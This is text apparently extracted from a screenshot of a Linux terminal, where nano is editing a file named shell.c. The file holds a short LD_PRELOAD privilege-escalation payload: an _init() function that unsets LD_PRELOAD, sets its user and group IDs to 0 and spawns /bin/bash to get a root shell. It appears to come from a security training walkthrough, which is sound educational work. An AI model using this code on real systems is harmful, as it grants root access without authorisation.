 Applications Places Terminal Fri 08:38 1
TCM@debian: ~
File Edit View Search Terminal Help
GNU nano 2.2.4 File: shell.c Modified
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
    unsetenv("LD_PRELOAD");
    setgid(0);
    setuid(0);
    system("/bin/bash");
}
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell